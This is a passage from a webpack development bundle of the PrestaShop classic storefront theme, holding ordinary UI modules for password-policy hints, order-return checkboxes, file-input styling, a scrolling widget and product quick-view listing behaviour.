feedbackContainer.querySelector(PasswordPolicyMap.requirementScore);\n        const passwordLengthText = passwordRequirementsLength == null ? void 0 : passwordRequirementsLength.querySelector(\"span\");\n        const passwordRequirementsText = passwordRequirementsScore == null ? void 0 : passwordRequirementsScore.querySelector(\"span\");\n        if (passwordLengthText && passwordRequirementsLength && passwordRequirementsLength.dataset.translation) {\n          passwordLengthText.innerText = (0,sprintf_js__WEBPACK_IMPORTED_MODULE_0__.sprintf)(passwordRequirementsLength.dataset.translation, elementInput.dataset.minlength, elementInput.dataset.maxlength);\n        }\n        if (passwordRequirementsText && passwordRequirementsScore && passwordRequirementsScore.dataset.translation) {\n          passwordRequirementsText.innerText = (0,sprintf_js__WEBPACK_IMPORTED_MODULE_0__.sprintf)(passwordRequirementsScore.dataset.translation, hints[elementInput.dataset.minscore]);\n        }\n        elementInput.addEventListener(\"keyup\", () => watchPassword(elementInput, feedbackContainer, hints));\n        elementInput.addEventListener(\"blur\", () => {\n          $(elementInput).popover(\"dispose\");\n        });\n      }\n    }\n  }\n  if (element) {\n    return {\n      element\n    };\n  }\n  return {\n    error: new Error(PASSWORD_POLICY_ERROR)\n  };\n};\n/* harmony default export */ __webpack_exports__[\"default\"] = (usePasswordPolicy);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/components/usePasswordPolicy.js?");

        /***/
}),

/***/ "./js/customer.js":
/*!************************!*\
  !*** ./js/customer.js ***!
  \************************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\nfunction initRmaItemSelector() {\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.order.returnForm)} table thead input[type=checkbox]`).on(\"click\", function() {\n    const checked = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).prop(\"checked\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.order.returnForm)} table tbody input[type=checkbox]`).each((_, checkbox) => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(checkbox).prop(\"checked\", checked);\n    });\n  });\n}\nfunction setupCustomerScripts() {\n  if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body#order-detail\")) {\n    initRmaItemSelector();\n  }\n}\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(setupCustomerScripts);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/customer.js?");

        /***/
}),

/***/ "./js/lib/bootstrap-filestyle.min.js":
/*!*******************************************!*\
  !*** ./js/lib/bootstrap-filestyle.min.js ***!
  \*******************************************/
/***/ (function () {

        eval("/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n(function($) {\n  var nextId = 0;\n  var Filestyle = function(element, options) {\n    this.options = options;\n    this.$elementFilestyle = [];\n    this.$element = $(element);\n  };\n  Filestyle.prototype = { clear: function() {\n    this.$element.val(\"\");\n    this.$elementFilestyle.find(\":text\").val(\"\");\n    this.$elementFilestyle.find(\".badge\").remove();\n  }, destroy: function() {\n    this.$element.removeAttr(\"style\").removeData(\"filestyle\");\n    this.$elementFilestyle.remove();\n  }, disabled: function(value) {\n    if (value === true) {\n      if (!this.options.disabled) {\n        this.$element.attr(\"disabled\", \"true\");\n        this.$elementFilestyle.find(\"label\").attr(\"disabled\", \"true\");\n        this.options.disabled = true;\n      }\n    } else {\n      if (value === false) {\n        if (this.options.disabled) {\n          this.$element.removeAttr(\"disabled\");\n          this.$elementFilestyle.find(\"label\").removeAttr(\"disabled\");\n          this.options.disabled = false;\n        }\n      } else {\n        return this.options.disabled;\n      }\n    }\n  }, buttonBefore: function(value) {\n    if (value === true) {\n      if (!this.options.buttonBefore) {\n        this.options.buttonBefore = true;\n        if (this.options.input) {\n          this.$elementFilestyle.remove();\n          this.constructor();\n          this.pushNameFiles();\n        }\n      }\n    } else {\n      if (value === false) {\n        if (this.options.buttonBefore) {\n          this.options.buttonBefore = false;\n          if (this.options.input) {\n            this.$elementFilestyle.remove();\n            this.constructor();\n            this.pushNameFiles();\n          }\n        }\n      } else {\n        return this.options.buttonBefore;\n      }\n    }\n  }, icon: function(value) {\n    if (value === true) {\n      if (!this.options.icon) {\n        this.options.icon = true;\n        this.$elementFilestyle.find(\"label\").prepend(this.htmlIcon());\n      }\n    } else {\n      if (value === false) {\n        if (this.options.icon) {\n          this.options.icon = false;\n          this.$elementFilestyle.find(\".icon-span-filestyle\").remove();\n        }\n      } else {\n        return this.options.icon;\n      }\n    }\n  }, input: function(value) {\n    if (value === true) {\n      if (!this.options.input) {\n        this.options.input = true;\n        if (this.options.buttonBefore) {\n          this.$elementFilestyle.append(this.htmlInput());\n        } else {\n          this.$elementFilestyle.prepend(this.htmlInput());\n        }\n        this.$elementFilestyle.find(\".badge\").remove();\n        this.pushNameFiles();\n        this.$elementFilestyle.find(\".group-span-filestyle\").addClass(\"input-group-btn\");\n      }\n    } else {\n      if (value === false) {\n        if (this.options.input) {\n          this.options.input = false;\n          this.$elementFilestyle.find(\":text\").remove();\n          var files = this.pushNameFiles();\n          if (files.length > 0 && this.options.badge) {\n            this.$elementFilestyle.find(\"label\").append(' <span class=\"badge\">' + files.length + \"</span>\");\n          }\n          this.$elementFilestyle.find(\".group-span-filestyle\").removeClass(\"input-group-btn\");\n        }\n      } else {\n        return this.options.input;\n      }\n    }\n  }, size: function(value) {\n    if (value !== void 0) {\n      var btn = this.$elementFilestyle.find(\"label\"), input = this.$elementFilestyle.find(\"input\");\n      btn.removeClass(\"btn-lg btn-sm\");\n      input.removeClass(\"input-lg input-sm\");\n      if (value != \"nr\") {\n        btn.addClass(\"btn-\" + value);\n        input.addClass(\"input-\" + value);\n      }\n    } else {\n      return this.options.size;\n    }\n  }, placeholder: function(value) {\n    if (value !== void 0) {\n      this.options.placeholder = value;\n      this.$elementFilestyle.find(\"input\").attr(\"placeholder\", value);\n    } else {\n      return this.options.placeholder;\n    }\n  }, buttonText: function(value) {\n    if (value !== void 0) {\n      this.options.buttonText = value;\n      this.$elementFilestyle.find(\"label .buttonText\").html(this.options.buttonText);\n    } else {\n      return this.options.buttonText;\n    }\n  }, buttonName: function(value) {\n    if (value !== void 0) {\n      this.options.buttonName = value;\n      this.$elementFilestyle.find(\"label\").attr({ \"class\": \"btn \" + this.options.buttonName });\n    } else {\n      return this.options.buttonName;\n    }\n  }, iconName: function(value) {\n    if (value !== void 0) {\n      this.$elementFilestyle.find(\".icon-span-filestyle\").attr({ \"class\": \"icon-span-filestyle \" + this.options.iconName });\n    } else {\n      return this.options.iconName;\n    }\n  }, htmlIcon: function() {\n    if (this.options.icon) {\n      return '<span class=\"icon-span-filestyle ' + this.options.iconName + '\"></span> ';\n    } else {\n      return \"\";\n    }\n  }, htmlInput: function() {\n    if (this.options.input) {\n      return '<input type=\"text\" class=\"form-control ' + (this.options.size == \"nr\" ? \"\" : \"input-\" + this.options.size) + '\" placeholder=\"' + this.options.placeholder + '\" disabled> ';\n    } else {\n      return \"\";\n    }\n  }, pushNameFiles: function() {\n    var content = \"\", files = [];\n    if (this.$element[0].files === void 0) {\n      files[0] = { name: this.$element[0] && this.$element[0].value };\n    } else {\n      files = this.$element[0].files;\n    }\n    for (var i = 0; i < files.length; i++) {\n      content += files[i].name.split(\"\\\\\").pop() + \", \";\n    }\n    if (content !== \"\") {\n      this.$elementFilestyle.find(\":text\").val(content.replace(/\\, $/g, \"\"));\n    } else {\n      this.$elementFilestyle.find(\":text\").val(\"\");\n    }\n    return files;\n  }, constructor: function() {\n    var _self = this, html = \"\", id = _self.$element.attr(\"id\"), files = [], btn = \"\", $label;\n    if (id === \"\" || !id) {\n      id = \"filestyle-\" + nextId;\n      _self.$element.attr({ id });\n      nextId++;\n    }\n    btn = '<span class=\"group-span-filestyle ' + (_self.options.input ? \"input-group-btn\" : \"\") + '\"><label for=\"' + id + '\" class=\"btn ' + _self.options.buttonName + \" \" + (_self.options.size == \"nr\" ? \"\" : \"btn-\" + _self.options.size) + '\" ' + (_self.options.disabled ? 'disabled=\"true\"' : \"\") + \">\" + _self.htmlIcon() + '<span class=\"buttonText\">' + _self.options.buttonText + \"</span></label></span>\";\n    html = _self.options.buttonBefore ? btn + _self.htmlInput() : _self.htmlInput() + btn;\n    _self.$elementFilestyle = $('<div class=\"bootstrap-filestyle input-group\">' + html + \"</div>\");\n    _self.$elementFilestyle.find(\".group-span-filestyle\").attr(\"tabindex\", \"0\").keypress(function(e) {\n      if (e.keyCode === 13 || e.charCode === 32) {\n        _self.$elementFilestyle.find(\"label\").click();\n        return false;\n      }\n    });\n    _self.$element.css({ position: \"absolute\", clip: \"rect(0px 0px 0px 0px)\" }).attr(\"tabindex\", \"-1\").after(_self.$elementFilestyle);\n    if (_self.options.disabled) {\n      _self.$element.attr(\"disabled\", \"true\");\n    }\n    _self.$element.change(function() {\n      var files2 = _self.pushNameFiles();\n      if (_self.options.input == false && _self.options.badge) {\n        if (_self.$elementFilestyle.find(\".badge\").length == 0) {\n          _self.$elementFilestyle.find(\"label\").append(' <span class=\"badge\">' + files2.length + \"</span>\");\n        } else {\n          if (files2.length == 0) {\n            _self.$elementFilestyle.find(\".badge\").remove();\n          } else {\n            _self.$elementFilestyle.find(\".badge\").html(files2.length);\n          }\n        }\n      } else {\n        _self.$elementFilestyle.find(\".badge\").remove();\n      }\n    });\n    if (window.navigator.userAgent.search(/firefox/i) > -1) {\n      _self.$elementFilestyle.find(\"label\").click(function() {\n        _self.$element.click();\n        return false;\n      });\n    }\n  } };\n  var old = $.fn.filestyle;\n  $.fn.filestyle = function(option, value) {\n    var get = \"\", element = this.each(function() {\n      if ($(this).attr(\"type\") === \"file\") {\n        var $this = $(this), data = $this.data(\"filestyle\"), options = $.extend({}, $.fn.filestyle.defaults, option, typeof option === \"object\" && option);\n        if (!data) {\n          $this.data(\"filestyle\", data = new Filestyle(this, options));\n          data.constructor();\n        }\n        if (typeof option === \"string\") {\n          get = data[option](value);\n        }\n      }\n    });\n    if (typeof get !== void 0) {\n      return get;\n    } else {\n      return element;\n    }\n  };\n  $.fn.filestyle.defaults = { buttonText: \"Choose file\", iconName: \"glyphicon glyphicon-folder-open\", buttonName: \"btn-default\", size: \"nr\", input: true, badge: true, icon: true, buttonBefore: false, disabled: false, placeholder: \"\" };\n  $.fn.filestyle.noConflict = function() {\n    $.fn.filestyle = old;\n    return this;\n  };\n  $(function() {\n    $(\".filestyle\").each(function() {\n      var $this = $(this), options = { input: $this.attr(\"data-input\") === \"false\" ? false : true, icon: $this.attr(\"data-icon\") === \"false\" ? false : true, buttonBefore: $this.attr(\"data-buttonBefore\") === \"true\" ? true : false, disabled: $this.attr(\"data-disabled\") === \"true\" ? true : false, size: $this.attr(\"data-size\"), buttonText: $this.attr(\"data-buttonText\"), buttonName: $this.attr(\"data-buttonName\"), iconName: $this.attr(\"data-iconName\"), badge: $this.attr(\"data-badge\") === \"false\" ? false : true, placeholder: $this.attr(\"data-placeholder\") };\n      $this.filestyle(options);\n    });\n  });\n})(window.jQuery);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/lib/bootstrap-filestyle.min.js?");

        /***/
}),

/***/ "./js/lib/jquery.scrollbox.min.js":
/*!****************************************!*\
  !*** ./js/lib/jquery.scrollbox.min.js ***!
  \****************************************/
/***/ (function () {

        eval("/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n(function($) {\n  $.fn.scrollbox = function(config) {\n    var defConfig = { linear: false, startDelay: 2, delay: 3, step: 5, speed: 32, switchItems: 1, direction: \"vertical\", distance: \"auto\", autoPlay: true, onMouseOverPause: true, paused: false, queue: null, listElement: \"ul\", listItemElement: \"li\", infiniteLoop: true, switchAmount: 0, afterForward: null, afterBackward: null, triggerStackable: false };\n    config = $.extend(defConfig, config);\n    config.scrollOffset = config.direction === \"vertical\" ? \"scrollTop\" : \"scrollLeft\";\n    if (config.queue) {\n      config.queue = $(\"#\" + config.queue);\n    }\n    return this.each(function() {\n      var container = $(this), containerUL, scrollingId = null, nextScrollId = null, paused = false, releaseStack, backward, forward, resetClock, scrollForward, scrollBackward, forwardHover, pauseHover, switchCount = 0, stackedTriggerIndex = 0;\n      if (config.onMouseOverPause) {\n        container.bind(\"mouseover\", function() {\n          paused = true;\n        });\n        container.bind(\"mouseout\", function() {\n          paused = false;\n        });\n      }\n      containerUL = container.children(config.listElement + \":first-child\");\n      if (config.infiniteLoop === false && config.switchAmount === 0) {\n        config.switchAmount = containerUL.children().length;\n      }\n      scrollForward = function() {\n        if (paused) {\n          return;\n        }\n        var curLi, i, newScrollOffset, scrollDistance, theStep;\n        curLi = containerUL.children(config.listItemElement + \":first-child\");\n        scrollDistance = config.distance !== \"auto\" ? config.distance : config.direction === \"vertical\" ? curLi.outerHeight(true) : curLi.outerWidth(true);\n        if (!config.linear) {\n          theStep = Math.max(3, parseInt((scrollDistance - container[0][config.scrollOffset]) * 0.3, 10));\n          newScrollOffset = Math.min(container[0][config.scrollOffset] + theStep, scrollDistance);\n        } else {\n          newScrollOffset = Math.min(container[0][config.scrollOffset] + config.step, scrollDistance);\n        }\n        container[0][config.scrollOffset] = newScrollOffset;\n        if (newScrollOffset >= scrollDistance) {\n          for (i = 0; i < config.switchItems; i++) {\n            if (config.queue && config.queue.find(config.listItemElement).length > 0) {\n              containerUL.append(config.queue.find(config.listItemElement)[0]);\n              containerUL.children(config.listItemElement + \":first-child\").remove();\n            } else {\n              containerUL.append(containerUL.children(config.listItemElement + \":first-child\"));\n            }\n            ++switchCount;\n          }\n          container[0][config.scrollOffset] = 0;\n          clearInterval(scrollingId);\n          scrollingId = null;\n          if ($.isFunction(config.afterForward)) {\n            config.afterForward.call(container, { switchCount, currentFirstChild: containerUL.children(config.listItemElement + \":first-child\") });\n          }\n          if (config.triggerStackable && stackedTriggerIndex !== 0) {\n            releaseStack();\n            return;\n          }\n          if (config.infiniteLoop === false && switchCount >= config.switchAmount) {\n            return;\n          }\n          if (config.autoPlay) {\n            nextScrollId = setTimeout(forward, config.delay * 1e3);\n          }\n        }\n      };\n      scrollBackward = function() {\n        if (paused) {\n          return;\n        }\n        var curLi, i, newScrollOffset, scrollDistance, theStep;\n        if (container[0][config.scrollOffset] === 0) {\n          for (i = 0; i < config.switchItems; i++) {\n            containerUL.children(config.listItemElement + \":last-child\").insertBefore(containerUL.children(config.listItemElement + \":first-child\"));\n          }\n          curLi = containerUL.children(config.listItemElement + \":first-child\");\n          scrollDistance = config.distance !== \"auto\" ? config.distance : config.direction === \"vertical\" ? curLi.height() : curLi.width();\n          container[0][config.scrollOffset] = scrollDistance;\n        }\n        if (!config.linear) {\n          theStep = Math.max(3, parseInt(container[0][config.scrollOffset] * 0.3, 10));\n          newScrollOffset = Math.max(container[0][config.scrollOffset] - theStep, 0);\n        } else {\n          newScrollOffset = Math.max(container[0][config.scrollOffset] - config.step, 0);\n        }\n        container[0][config.scrollOffset] = newScrollOffset;\n        if (newScrollOffset === 0) {\n          --switchCount;\n          clearInterval(scrollingId);\n          scrollingId = null;\n          if ($.isFunction(config.afterBackward)) {\n            config.afterBackward.call(container, { switchCount, currentFirstChild: containerUL.children(config.listItemElement + \":first-child\") });\n          }\n          if (config.triggerStackable && stackedTriggerIndex !== 0) {\n            releaseStack();\n            return;\n          }\n          if (config.autoPlay) {\n            nextScrollId = setTimeout(forward, config.delay * 1e3);\n          }\n        }\n      };\n      releaseStack = function() {\n        if (stackedTriggerIndex === 0) {\n          return;\n        }\n        if (stackedTriggerIndex > 0) {\n          stackedTriggerIndex--;\n          nextScrollId = setTimeout(forward, 0);\n        } else {\n          stackedTriggerIndex++;\n          nextScrollId = setTimeout(backward, 0);\n        }\n      };\n      forward = function() {\n        clearInterval(scrollingId);\n        scrollingId = setInterval(scrollForward, config.speed);\n      };\n      backward = function() {\n        clearInterval(scrollingId);\n        scrollingId = setInterval(scrollBackward, config.speed);\n      };\n      forwardHover = function() {\n        config.autoPlay = true;\n        paused = false;\n        clearInterval(scrollingId);\n        scrollingId = setInterval(scrollForward, config.speed);\n      };\n      pauseHover = function() {\n        paused = true;\n      };\n      resetClock = function(delay) {\n        config.delay = delay || config.delay;\n        clearTimeout(nextScrollId);\n        if (config.autoPlay) {\n          nextScrollId = setTimeout(forward, config.delay * 1e3);\n        }\n      };\n      if (config.autoPlay) {\n        nextScrollId = setTimeout(forward, config.startDelay * 1e3);\n      }\n      container.bind(\"resetClock\", function(delay) {\n        resetClock(delay);\n      });\n      container.bind(\"forward\", function() {\n        if (config.triggerStackable) {\n          if (scrollingId !== null) {\n            stackedTriggerIndex++;\n          } else {\n            forward();\n          }\n        } else {\n          clearTimeout(nextScrollId);\n          forward();\n        }\n      });\n      container.bind(\"backward\", function() {\n        if (config.triggerStackable) {\n          if (scrollingId !== null) {\n            stackedTriggerIndex--;\n          } else {\n            backward();\n          }\n        } else {\n          clearTimeout(nextScrollId);\n          backward();\n        }\n      });\n      container.bind(\"pauseHover\", function() {\n        pauseHover();\n      });\n      container.bind(\"forwardHover\", function() {\n        forwardHover();\n      });\n      container.bind(\"speedUp\", function(event, speed) {\n        if (speed === \"undefined\") {\n          speed = Math.max(1, parseInt(config.speed / 2, 10));\n        }\n        config.speed = speed;\n      });\n      container.bind(\"speedDown\", function(event, speed) {\n        if (speed === \"undefined\") {\n          speed = config.speed * 2;\n        }\n        config.speed = speed;\n      });\n      container.bind(\"updateConfig\", function(event, options) {\n        config = $.extend(config, options);\n      });\n    });\n  };\n})(jQuery);\n\n\n//# sourceURL=webpack://prestashop-classic-dev-tools/./js/lib/jquery.scrollbox.min.js?");

        /***/
}),

/***/ "./js/listing.js":
/*!***********************!*\
  !*** ./js/listing.js ***!
  \***********************/
/***/ (function (__unused_webpack_module, __webpack_exports__, __webpack_require__) {

        "use strict";
        eval("__webpack_require__.r(__webpack_exports__);\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! prestashop */ \"prestashop\");\n/* harmony import */ var prestashop__WEBPACK_IMPORTED_MODULE_1___default = /*#__PURE__*/__webpack_require__.n(prestashop__WEBPACK_IMPORTED_MODULE_1__);\n/* harmony import */ var velocity_animate__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! velocity-animate */ \"./node_modules/velocity-animate/velocity.js\");\n/* harmony import */ var velocity_animate__WEBPACK_IMPORTED_MODULE_2___default = /*#__PURE__*/__webpack_require__.n(velocity_animate__WEBPACK_IMPORTED_MODULE_2__);\n/* harmony import */ var _components_product_miniature__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./components/product-miniature */ \"./js/components/product-miniature.js\");\n/**\n * Copyright since 2007 PrestaShop SA and Contributors\n * PrestaShop is an International Registered Trademark & Property of PrestaShop SA\n *\n * NOTICE OF LICENSE\n *\n * This source file is subject to the Academic Free License 3.0 (AFL-3.0)\n * that is bundled with this package in the file LICENSE.md.\n * It is also available through the world-wide-web at this URL:\n * https://opensource.org/licenses/AFL-3.0\n * If you did not receive a copy of the license and are unable to\n * obtain it through the world-wide-web, please send an email\n * to license@prestashop.com so we can send you a copy immediately.\n *\n * DISCLAIMER\n *\n * Do not edit or add to this file if you wish to upgrade PrestaShop to newer\n * versions in the future. If you wish to customize PrestaShop for your\n * needs please refer to https://devdocs.prestashop.com/ for more information.\n *\n * @author    PrestaShop SA and Contributors <contact@prestashop.com>\n * @copyright Since 2007 PrestaShop SA and Contributors\n * @license   https://opensource.org/licenses/AFL-3.0 Academic Free License 3.0 (AFL-3.0)\n */\n\n\n\n\njquery__WEBPACK_IMPORTED_MODULE_0___default()(document).ready(() => {\n  const move = (direction) => {\n    const THUMB_MARGIN = 20;\n    const $thumbnails = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-qv-product-images\");\n    const thumbHeight = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-qv-product-images li img\").height() + THUMB_MARGIN;\n    const currentPosition = $thumbnails.position().top;\n    $thumbnails.velocity({\n      translateY: direction === \"up\" ? currentPosition + thumbHeight : currentPosition - thumbHeight\n    }, () => {\n      if ($thumbnails.position().top >= 0) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".arrow-up\").css(\"opacity\", \".2\");\n      } else if ($thumbnails.position().top + $thumbnails.height() <= jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-qv-mask\").height()) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".arrow-down\").css(\"opacity\", \".2\");\n      }\n    });\n  };\n  const productConfig = (qv) => {\n    const MAX_THUMBS = 4;\n    const $arrows = jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.arrows));\n    const $thumbnails = qv.find(\".js-qv-product-images\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumb)).on(\"click\", (event) => {\n      if (jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumb)).hasClass(\"selected\")) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.thumb)).removeClass(\"selected\");\n      }\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.currentTarget).addClass(\"selected\");\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.product.cover)).attr(\"src\", jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).data(\"image-large-src\"));\n    });\n    if ($thumbnails.find(\"li\").length <= MAX_THUMBS) {\n      $arrows.hide();\n    } else {\n      $arrows.on(\"click\", (event) => {\n        if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).hasClass(\"arrow-up\") && jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-qv-product-images\").position().top < 0) {\n          move(\"up\");\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.arrowDown)).css(\"opacity\", \"1\");\n        } else if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(event.target).hasClass(\"arrow-down\") && $thumbnails.position().top + $thumbnails.height() > jquery__WEBPACK_IMPORTED_MODULE_0___default()(\".js-qv-mask\").height()) {\n          move(\"down\");\n          jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.arrowUp)).css(\"opacity\", \"1\");\n        }\n      });\n    }\n    qv.find((prestashop__WEBPACK_IMPORTED_MODULE_1___default().selectors.quantityWanted)).TouchSpin({\n      verticalbuttons: true,\n      verticalupclass: \"material-icons touchspin-up\",\n      verticaldownclass: \"material-icons touchspin-down\",\n      buttondown_class: \"btn btn-touchspin js-touchspin\",\n      buttonup_class: \"btn btn-touchspin js-touchspin\",\n      min: 1,\n      max: 1e6\n    });\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.touchspin)).off(\"touchstart.touchspin\");\n  };\n  prestashop__WEBPACK_IMPORTED_MODULE_1___default().on(\"clickQuickView\", (elm) => {\n    const data = {\n      action: \"quickview\",\n      id_product: elm.dataset.idProduct,\n      id_product_attribute: elm.dataset.idProductAttribute\n    };\n    jquery__WEBPACK_IMPORTED_MODULE_0___default().post((prestashop__WEBPACK_IMPORTED_MODULE_1___default().urls.pages.product), data, null, \"json\").then((resp) => {\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").append(resp.quickview_html);\n      const productModal = jquery__WEBPACK_IMPORTED_MODULE_0___default()(`#quickview-modal-${resp.product.id}-${resp.product.id_product_attribute}`);\n      productModal.modal(\"show\");\n      productConfig(productModal);\n      productModal.on(\"hidden.bs.modal\", () => {\n        productModal.remove();\n      });\n    }).fail((resp) => {\n      prestashop__WEBPACK_IMPORTED_MODULE_1___default().emit(\"handleError\", {\n        eventType: \"clickQuickView\",\n        resp\n      });\n    });\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"body\").on(\"click\", (prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilterToggler), () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFiltersWrapper)).removeClass(\"hidden-sm-down\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.contentWrapper)).addClass(\"hidden-sm-down\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.footer)).addClass(\"hidden-sm-down\");\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilterControls)} ${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.clear)}`).on(\"click\", () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFiltersWrapper)).addClass(\"hidden-sm-down\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.contentWrapper)).removeClass(\"hidden-sm-down\");\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.footer)).removeClass(\"hidden-sm-down\");\n  });\n  jquery__WEBPACK_IMPORTED_MODULE_0___default()(`${(prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFilterControls)} .ok`).on(\"click\", () => {\n    jquery__WEBPACK_IMPORTED_MODULE_0___default()((prestashop__WEBPACK_IMPORTED_MODULE_1___default().themeSelectors.listing.searchFiltersWrapper)).addClass(\"hidden-sm-down\");\n    